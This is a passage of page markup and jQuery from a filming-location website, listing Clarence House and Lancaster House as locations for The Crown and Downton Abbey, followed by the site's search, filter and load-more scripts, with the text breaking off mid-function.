        <div class="number"><h2><b>19</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/1525/The-Crown/Clarence-House-The-Living-Room" title="The Crown (2016 - 2023) - Clarence House - The Living Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16701/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_46_TheCrown_ClarenceHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1525/The-Crown/Clarence-House-The-Living-Room" data-pin-description="The Crown at Clarence House - The Living Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/16701/w/400/h/200/crop/true/nos/65494_46_TheCrown_ClarenceHouse_01.jpg" alt="65494_46_TheCrown_ClarenceHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1525/The-Crown/Clarence-House-The-Living-Room" data-pin-description="The Crown at Clarence House - The Living Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/24446/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1525_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1525/The-Crown/Clarence-House-The-Living-Room" data-pin-description="The Crown at Clarence House - The Living Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/24446/w/400/h/200/crop/true/nos/streetview_1525_18.jpg" alt="streetview_1525_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1525/The-Crown/Clarence-House-The-Living-Room" data-pin-description="The Crown at Clarence House - The Living Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1525/The-Crown/Clarence-House-The-Living-Room">
        <a href="/sceen/1525/The-Crown/Clarence-House-The-Living-Room" title="The Crown (2016 - 2023) - Clarence House - The Living Room">
            <h2>
                <span class="sctitle">Clarence House - The Living Room</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Queen is working behind her desk.</p></div>
        <div class="link"><a href="/sceen/1525/The-Crown/Clarence-House-The-Living-Room" title="The Crown (2016 - 2023) - Clarence House - The Living Room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1525">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>20</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/1462/The-Crown/Clarence-House" title="The Crown (2016 - 2023) - Clarence House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16054/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_49_TheCrown_ClarenceHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1462/The-Crown/Clarence-House" data-pin-description="The Crown at Clarence House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/16054/w/400/h/200/crop/true/nos/65494_49_TheCrown_ClarenceHouse_01.jpg" alt="65494_49_TheCrown_ClarenceHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1462/The-Crown/Clarence-House" data-pin-description="The Crown at Clarence House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/24454/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1462_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1462/The-Crown/Clarence-House" data-pin-description="The Crown at Clarence House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/24454/w/400/h/200/crop/true/nos/streetview_1462_18.jpg" alt="streetview_1462_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1462/The-Crown/Clarence-House" data-pin-description="The Crown at Clarence House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1462/The-Crown/Clarence-House">
        <a href="/sceen/1462/The-Crown/Clarence-House" title="The Crown (2016 - 2023) - Clarence House">
            <h2>
                <span class="sctitle">Clarence House</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Philip waits for Elisabeth after her first meeting with Churchill.</p></div>
        <div class="link"><a href="/sceen/1462/The-Crown/Clarence-House" title="The Crown (2016 - 2023) - Clarence House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1462">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>21</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/747/The-Crown/Clarence-House-The-Dining-Room" title="The Crown (2016 - 2023) - Clarence House - The Dining Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/8422/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_50_TheCrown_ClarenceHouse_The Dining Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/747/The-Crown/Clarence-House-The-Dining-Room" data-pin-description="The Crown at Clarence House - The Dining Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/8422/w/400/h/200/crop/true/nos/65494_50_TheCrown_ClarenceHouse_The Dining Room_01.jpg" alt="65494_50_TheCrown_ClarenceHouse_The Dining Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/747/The-Crown/Clarence-House-The-Dining-Room" data-pin-description="The Crown at Clarence House - The Dining Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/24478/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_747_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/747/The-Crown/Clarence-House-The-Dining-Room" data-pin-description="The Crown at Clarence House - The Dining Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/24478/w/400/h/200/crop/true/nos/streetview_747_18.jpg" alt="streetview_747_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/747/The-Crown/Clarence-House-The-Dining-Room" data-pin-description="The Crown at Clarence House - The Dining Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/747/The-Crown/Clarence-House-The-Dining-Room">
        <a href="/sceen/747/The-Crown/Clarence-House-The-Dining-Room" title="The Crown (2016 - 2023) - Clarence House - The Dining Room">
            <h2>
                <span class="sctitle">Clarence House - The Dining Room</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Queen and Plilip eating diner with princess Margaret and Peter Townsend.</p></div>
        <div class="link"><a href="/sceen/747/The-Crown/Clarence-House-The-Dining-Room" title="The Crown (2016 - 2023) - Clarence House - The Dining Room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="747">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>22</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/857/The-Crown/Clarence-House-The-Large-Library" title="The Crown (2016 - 2023) - Clarence House - The Large Library">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/9639/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_56_TheCrown_ClarenceHouse_The Large Library_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/857/The-Crown/Clarence-House-The-Large-Library" data-pin-description="The Crown at Clarence House - The Large Library - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/9639/w/400/h/200/crop/true/nos/65494_56_TheCrown_ClarenceHouse_The Large Library_01.jpg" alt="65494_56_TheCrown_ClarenceHouse_The Large Library_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/857/The-Crown/Clarence-House-The-Large-Library" data-pin-description="The Crown at Clarence House - The Large Library - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/24470/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_857_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/857/The-Crown/Clarence-House-The-Large-Library" data-pin-description="The Crown at Clarence House - The Large Library - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/24470/w/400/h/200/crop/true/nos/streetview_857_18.jpg" alt="streetview_857_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/857/The-Crown/Clarence-House-The-Large-Library" data-pin-description="The Crown at Clarence House - The Large Library - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/857/The-Crown/Clarence-House-The-Large-Library">
        <a href="/sceen/857/The-Crown/Clarence-House-The-Large-Library" title="The Crown (2016 - 2023) - Clarence House - The Large Library">
            <h2>
                <span class="sctitle">Clarence House - The Large Library</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The Queen Mother's private sitting room at Clarence House.</p></div>
        <div class="link"><a href="/sceen/857/The-Crown/Clarence-House-The-Large-Library" title="The Crown (2016 - 2023) - Clarence House - The Large Library"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="857">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>23</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Left Bank Pictures, Sony Pictures Television">
                    &copy; Left Bank Pictures, Sony Pictures Television
                </div>
            </div>
        <a href="/sceen/1107/The-Crown/Clarence-House-The-Family-Room" title="The Crown (2016 - 2023) - Clarence House - The Family Room">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/12322/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65494_53_TheCrown_ClarenceHouse_The Family Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1107/The-Crown/Clarence-House-The-Family-Room" data-pin-description="The Crown at Clarence House - The Family Room - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/12322/w/400/h/200/crop/true/nos/65494_53_TheCrown_ClarenceHouse_The Family Room_01.jpg" alt="65494_53_TheCrown_ClarenceHouse_The Family Room_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1107/The-Crown/Clarence-House-The-Family-Room" data-pin-description="The Crown at Clarence House - The Family Room - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/24462/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1107_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1107/The-Crown/Clarence-House-The-Family-Room" data-pin-description="The Crown at Clarence House - The Family Room - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/24462/w/400/h/200/crop/true/nos/streetview_1107_18.jpg" alt="streetview_1107_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1107/The-Crown/Clarence-House-The-Family-Room" data-pin-description="The Crown at Clarence House - The Family Room - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1107/The-Crown/Clarence-House-The-Family-Room">
        <a href="/sceen/1107/The-Crown/Clarence-House-The-Family-Room" title="The Crown (2016 - 2023) - Clarence House - The Family Room">
            <h2>
                <span class="sctitle">Clarence House - The Family Room</span>
                The Crown <small>(2016 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Prince Philip, on the phone of course, in the master bedroom at Clarence House.</p></div>
        <div class="link"><a href="/sceen/1107/The-Crown/Clarence-House-The-Family-Room" title="The Crown (2016 - 2023) - Clarence House - The Family Room"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1107">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>24</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Carnival Films, Masterpiece">
                    &copy; Carnival Films, Masterpiece
                </div>
            </div>
        <a href="/sceen/1178/Downton-Abbey/Lancaster-House" title="Downton Abbey (2010 - 2015) - Lancaster House">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/13056/w/400/h/200/crop/true/webp/true/nos/.webp" alt="33907_59_DowntonAbbey_LancasterHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1178/Downton-Abbey/Lancaster-House" data-pin-description="Downton Abbey at Lancaster House - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/13056/w/400/h/200/crop/true/nos/33907_59_DowntonAbbey_LancasterHouse_01.jpg" alt="33907_59_DowntonAbbey_LancasterHouse_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1178/Downton-Abbey/Lancaster-House" data-pin-description="Downton Abbey at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/13050/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1178_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1178/Downton-Abbey/Lancaster-House" data-pin-description="Downton Abbey at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/13050/w/400/h/200/crop/true/nos/streetview_1178_18.jpg" alt="streetview_1178_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1178/Downton-Abbey/Lancaster-House" data-pin-description="Downton Abbey at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1178/Downton-Abbey/Lancaster-House">
        <a href="/sceen/1178/Downton-Abbey/Lancaster-House" title="Downton Abbey (2010 - 2015) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                Downton Abbey <small>(2010 - 2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Rose was presented by Lady Grantham before King George V, Mary of Teck, and the Prince of Wales at the coming out ball at Buckingham Palace.</p></div>
        <div class="link"><a href="/sceen/1178/Downton-Abbey/Lancaster-House" title="Downton Abbey (2010 - 2015) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1178">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>25</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1554/Downton-Abbey/Lancaster-House" title="Downton Abbey (2010 - 2015) - Lancaster House">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/1554/Downton-Abbey/Lancaster-House" data-pin-description="Downton Abbey at Lancaster House - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/17001/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1554_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1554/Downton-Abbey/Lancaster-House" data-pin-description="Downton Abbey at Lancaster House - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/17001/w/400/h/200/crop/true/nos/streetview_1554_18.jpg" alt="streetview_1554_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1554/Downton-Abbey/Lancaster-House" data-pin-description="Downton Abbey at Lancaster House - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1554/Downton-Abbey/Lancaster-House">
        <a href="/sceen/1554/Downton-Abbey/Lancaster-House" title="Downton Abbey (2010 - 2015) - Lancaster House">
            <h2>
                <span class="sctitle">Lancaster House</span>
                Downton Abbey <small>(2010 - 2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Used to depict the interiors of Buckingham Palace.</p></div>
        <div class="link"><a href="/sceen/1554/Downton-Abbey/Lancaster-House" title="Downton Abbey (2010 - 2015) - Lancaster House"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1554">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>
    </div>
    <div class="loadmore" data-counter="25" data-limit="25" data-adcounter="0">
        <i class="fas fa-spinner fa-spin fa-2x" id="loadmorespin" style="display:none"></i>
    </div>
<script>
    var searchTimer,searchCityTimer;
    $(document).ready(function () {
        $(".chosen-select").chosen({ disable_search_threshold: 7, placeholder_text_multiple: " ", placeholder_text_single: " ", no_results_text: " " });
        $(".currentgps").not('.spinner').hover(function () {
            $(this).find("circle").css("fill", "#acacac");
        }, function () {
            $(this).find("circle").css("fill", "##EF772A");
        });
        $(".currentgps").not('.spinner').on("click touch", function () {
            $(".currentgps").not('.spinner').hide();
            $(".currentgps.spinner svg").show();
            $(".currentgps.spinner").show();
            getLocation(showPosition, geoPositionError);
        });
        $("#search, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#search2, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#screset").on("click touch", function () { resetFilter(); });
        $("#city").on("keyup", function (e) {
            if (searchCityTimer) {
                clearTimeout(searchCityTimer);
                searchCityTimer = null;
            }
            searchCityTimer = setTimeout(function () {
                searchCity();
            }, (e.which == 13) ? 0 : 1000); // milliseconds
        });
        $("#city").on("focus", function (e) {
            if ($("#cityresults").html().trim() != "") {
                $("#cityresultsdiv").show();
            }
        });
        $("#city").off("focusout").on("focusout", function (e) {
            setTimeout(function () {
                $("#cityresultsdiv").hide();
            }, 150);
        });
        $("#gps").on("keyup", function (e) {
            setCity('', '', '');
        });
        // init

        $('#frm :text').not("#city").keypress(function (e) { SearchWithTimer(e); });
        $('#frm :text').not("#city").keyup(function (e) { e.preventDefault(); SearchWithTimer(e); });
        $('#frm :text').not("#city").bind('paste', function (e) { SearchWithTimer(); });
        $('#frm select').change(function (e) { SearchWithTimer(); });
        $('#frm :radio, #frm :checkbox').change(function (e) { SearchWithTimer(e); });
        $("#filter").on("click touch", function () { $("#searchdiv").toggle(); HandleSearchButtons(); });
        $("#loadmore").on("click touch", function () { loadMore(true); });
        $(window).on("resize scroll", function () { HandleSearchButtons(); });

        initResultActions();
        HandleSearchButtons();

        Search();
    });

    function searchCity() {
        if ($("#city").val() != "" && $("#city").val().length >= 2) {
            $("#cityresults").html("");
            $("#cityresultsspinner").show();
            $("#cityresultsdiv").show();
            var q = $("#city").val();

            $.ajax({
                url: "/Service/Sceenit/Search/City?s=" + encodeURIComponent(q),
                type: "POST",
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    $("#cityresultsspinner").hide();
                    $("#cityresultsdiv").hide();
                },
                success: function (result) {
                    $("#cityresultsspinner").hide();
                    if (result.Data != null && result.Data.totalResultsCount > 0) {
                        $("#cityresults").html($("#citysearchitem").render(result.Data.geonames));
                    } else {
                        $("#cityresults").html($("#citysearchnor").render());
                    }
                }
            });
        }
    }
    function setCity(name, lng, lat)
    {
        $("#city").val(name);
        $("#city_lng").val(lng);
        $("#city_lat").val(lat);
        $("#cityresultsdiv").hide();
        if (name != '' && lng != '' && lat != '') {
            $("#gps").val('');
        }
        SearchWithTimer();
    }

    var prevActive = "";
    function initResultActionsExtra() {
        if ($("#frm2").length == 0) {
            $("#searchbutlist").removeClass("disabled").addClass("disabled");
            $("#searchbutmap").removeClass("disabled").addClass("disabled");
        }
        $("#searchbutlist").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutlist") { if ($("#frm2 input[name='results']").val() != "list") { $("#frm2 input[name='results']").val('list'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('list'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutmap").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutmap") { if ($("#frm2 input[name='results']").val() != "map") { $("#frm2 input[name='results']").val('map'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('map'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutfilters").off("click touch").on("click touch", function (e) { e.preventDefault(); toggleListButtonToFilters(true); });
    }
    function toggleListButtonToFilters(showFilters) {
        if (showFilters) {
            prevActive = $(".listbuttons .active").attr("id");
            $("#map-canvas, .scresults, .loadmore").hide();
            $("#searchdiv").show();
            $("#" +prevActive).removeClass("active");
            $("#searchbutfilters").addClass("active");
            window.scrollTo(0, 0);
        } else {
            $("#searchdiv").hide();
            $("#map-canvas, .scresults, .loadmore").show();
            $("#searchbutfilters").removeClass("active");
            $("#"+prevActive).addClass("active");
            prevActive = "";
        }
    }
    function HandleSearchButtons() {
        var el = $("#searchdiv");
        var buttons = $("#searchdiv .buttoncol");
        if (el.is(":visible")) {
            var curOffsetBottom = window.pageYOffset + $(window).height();
            var searchOffsetBottom = el.offset().top + el.outerHeight(true);
            if (curOffsetBottom < searchOffsetBottom) {
                buttons.removeClass('searchfixed').addClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").css('display', 'block');
            }
            else {
                buttons.removeClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").hide();
            }
        }
        else {
            buttons.removeClass('searchfixed');
            $("#searchdiv .buttoncolnotfixed").hide();
        }

        var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
    }

    function SearchWithTimer(e) {
        if (searchTimer) {
            clearTimeout(searchTimer);
            searchTimer = null;
        }
        searchTimer = setTimeout(function () {
            Search()
        }, (e && e.hasOwnProperty("which") && e.which == 13) ? 0 : 500); // milliseconds
    }

    function showPosition(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        SearchWithTimer();
    }
    function showPositionDirect(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        $("#search").click();
    }
    function geoPositionError(err) {
        showLabelError('gps', err.message + ', please try again');
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
    }
    function showLabelError(key, error) {
        if (error != '') {
            $(".labelerror.err-" + key).html("<i class=\"fa fa-exclamation-circle\"></i> " + error).show();
        } else {
            $(".labelerror.err-" + key).hide();
        }
    }
    var title_movies = " checked ";
    var title_series = " checked ";
    var name_filter = "all";
    var gps_filter = "6";
    var city_filter = "4";
    function resetFilter() {
        $(".search input:radio").each(function () {
            $(this).prop('checked', false);
            $(this).next().removeClass("checked");
        });
        $(".search option:selected").removeAttr("selected");
        $(".search input[type='text']").each(function () { $(this).val("") });

        $("#title_movies").prop('checked', (title_movies.trim() == "checked") ? true : false);
        if (title_movies.trim() == "checked") {
            $("#title_movies").next().removeClass("checked").addClass("checked");
        }
        $("#title_series").prop('checked', (title_series.trim() == "checked") ? true : false);
        if (title_series.trim() == "checked") {
            $("#title_series").next().removeClass("checked").addClass("checked");
        }
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").prop('checked', true);
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").next().removeClass("checked").addClass("checked");
        $(".chosen-select").val('').trigger("chosen:updated");
        $("#country").val(0).trigger("chosen:updated");
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").prop('checked', true);
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").next().removeClass("checked").addClass("checked");
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").prop('checked', true);
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").next().removeClass("checked").addClass("checked");
        Search();
    }
    function clearPlaceHolder() {
        $("#frm input[type=text]").each(function (e) {
            if (this.value == this.placeholder) {
                this.value = '';
            }
        });
    }
    function Search() {
        clearTimeout(searchTimer);
        searchTimer = null;
        $("#searchtext").text("sceens");
        $("#searchspin").css('display', '');
        clearPlaceHolder();
        $.ajax({
            url: "/Service/Sceenit/Search/CountSceens",
            data: $("#frm").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, svg#searchspin").hide();
                $(".currentgps.spinner svg").show();
            },
            success: function (result) {
                $("svg#searchspin, .fa-spinner").hide();
                $(".currentgps.spinner svg").show();
                if (result.Data != null) {
                    $("#searchtext").text(result.Data + " sceens");
                    //$(".search.sresult .title h2").text(result.Data + " locations");
                }
            }
        });
    }
    function loadMore(scroll) {
        $("#loadmore").hide();
        $("#loadmorespin").show();
        var loadMoreurl = "/Service/Sceenit/Search/sceen?offset=" + $("#loadmore").parent().data().counter + "&limit=" + $("#loadmore").parent().data().limit + "&adoffset=" + $("#loadmore").parent().data().adcounter+"&scroll="+scroll;
        $.ajax({
            url: loadMoreurl,
